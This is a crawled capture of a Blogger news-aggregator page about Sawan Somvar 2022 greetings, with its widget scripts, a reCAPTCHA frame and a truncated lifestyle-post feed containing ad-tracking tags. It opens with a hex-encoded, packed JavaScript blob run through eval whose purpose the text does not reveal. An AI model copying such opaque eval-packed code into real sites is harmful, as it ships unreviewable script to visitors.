\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<div id='widget-container'></div>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WpxCDklGEUdkV8ZZ2psRXUs8rvA:1769030038714';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2039107533257446266','//www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html','2039107533257446266');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2039107533257446266', 'title': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews', 'url': 'https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html', 'canonicalUrl': 'https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html', 'homepageUrl': 'https://www.exprssnews.com/', 'searchUrl': 'https://www.exprssnews.com/search', 'canonicalHomepageUrl': 'https://www.exprssnews.com/', 'blogspotFaviconUrl': 'https://www.exprssnews.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-136849457-1', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - RSS\x22 href\x3d\x22https://www.exprssnews.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2039107533257446266/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews - Atom\x22 href\x3d\x22https://www.exprssnews.com/feeds/2273330838221456604/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '2273330838221456604', 'postImageUrl': 'https://images.news18.com/ibnlive/uploads/2022/07/sawan-month-165771642616x9.jpg', 'pageName': 'Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan', 'pageTitle': '  Latest News: Breaking News \x26amp; Exclusive Headlines, National News \x26amp; World News | Exprssnews: Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Happy Sawan Somvar 2022: Wishes, Images, Messages and WhatsApp Greetings to Share in English and Hindi on Shravan', 'description': 'Latest news and headlines, Breaking news from politics, education, economy, and sports. Find the latest articles on videos from all around the world', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1YrZkWqcrr5Tc5qvpHCcGt1RbtLMunBkW0A19Ni2WKRFLrJLXIa6pYv6gF-1ncdlsH9QFcEziUzuY3L8Yb5ZzBCWpCwMcXNYije--Hp01tCpfxRfFiLXKnZvcZgQv1ZsRBujAmq_FcmYiRfPDpcXJLGVZ', 'url': 'https://www.exprssnews.com/2022/07/happy-sawan-somvar-2022-wishes-images.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2273330838221456604}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML103', 'option', document.getElementById('HTML103'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML104', 'option', document.getElementById('HTML104'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML105', 'option', document.getElementById('HTML105'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML106', 'option', document.getElementById('HTML106'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'logo_blog', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'ads-content', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'feat-sec1', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'ads-post-468', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList20', 'social-footer', document.getElementById('LinkList20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'unwanted', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'unwanted', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 183
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="s1mUZImQycdJ8DABh5syvA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769030042396');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.exprssnews.com/feeds/posts/default/-/lifestyle?alt=json-in-script&max-results=3&callback=jQuery111005037813829726523_1769030036296&_=1769030036297
body_size: 2360
content:
// API callback
jQuery111005037813829726523_1769030036296({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266"},"updated":{"$t":"2026-01-21T10:40:41.074-08:00"},"category":[{"term":"business"},{"term":"lifestyle"},{"term":"entertainment"},{"term":"world"},{"term":"sports"},{"term":"india"},{"term":"education"},{"term":"Technology"},{"term":"Videos"}],"title":{"type":"text","$t":"  Latest News: Breaking News \u0026amp; Exclusive Headlines, National News \u0026amp; World News | Exprssnews"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/search\/label\/lifestyle"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/-\/lifestyle\/-\/lifestyle?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Team Exprssnews"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01999359357475745894"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"7029"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2039107533257446266.post-7807784679935835921"},"published":{"$t":"2024-07-14T11:33:00.001-07:00"},"updated":{"$t":"2024-07-21T06:57:37.166-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"lifestyle"}],"title":{"type":"text","$t":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"},"content":{"type":"html","$t":"\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591744038;dc_trk_cid=219233042;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591743045;dc_trk_cid=219093658;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591844524;dc_trk_cid=219235706;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591747398;dc_trk_cid=219097741;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591744137;dc_trk_cid=219095071;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591745646;dc_trk_cid=219096754;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\n\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162083;dc_trk_aid=591742988;dc_trk_cid=219642888;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399734653;dc_trk_aid=591844014;dc_trk_cid=219642558;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400162179;dc_trk_aid=591743099;dc_trk_cid=219235709;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399741259;dc_trk_aid=591848214;dc_trk_cid=219099910;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.399736852;dc_trk_aid=591772399;dc_trk_cid=219644046;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\u003CSCRIPT language='JavaScript1.1' SRC=\"https:\/\/ad.doubleclick.net\/ddm\/trackimpj\/N1037307.5279403ADVOLTDIGITAL\/B32382042.400164129;dc_trk_aid=591777442;dc_trk_cid=219099343;ord=[timestamp];dc_lat=;dc_rdid=;tag_for_child_directed_treatment=;tfua=;gdpr=${GDPR};gdpr_consent=${GDPR_CONSENT_755};ltd=;dc_tdv=1?\" attributionsrc \u003E\u003C\/SCRIPT\u003E\n\n\u003Cdiv\u003E\u003Cimg src=\"https:\/\/images.news18.com\/ibnlive\/uploads\/2024\/07\/untitled-design-2024-07-d73c158e4a81edf0aa677e793091e9fc-16x9.png?impolicy=website\u0026amp;width=1200\u0026amp;height=675\" style=\"width: 100%;\" \/\u003E\n\u003Cdiv\u003ERadhika Merchant looked like a modern-day goddess for the ‘Mangal Utsav’ ceremony\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nfrom Latest Lifestyle News: Health, Fashion, Relationship Tips \u0026amp; Stories News18\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.news18.com\/lifestyle\/radhika-merchants-dolce-gabbana-x-anamika-khanna-reception-look-is-what-couture-dreams-are-made-of-8965952.html\" target=\"_blank\" rel=\"nofollow\" class=\"btn btn-primary btn-outline btn-xs\"\u003ERead The Rest:news18...\u003C\/a\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.exprssnews.com\/feeds\/7807784679935835921\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2039107533257446266\/posts\/default\/7807784679935835921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.exprssnews.com\/2024\/07\/radhika-merchants-dolce-gabbana-x.html","title":"Radhika Merchant’s Dolce Gabbana x Anamika Khanna Reception Look Is What Couture Dreams Are Made Of"}],"author":[{"name":{"$t":"Team 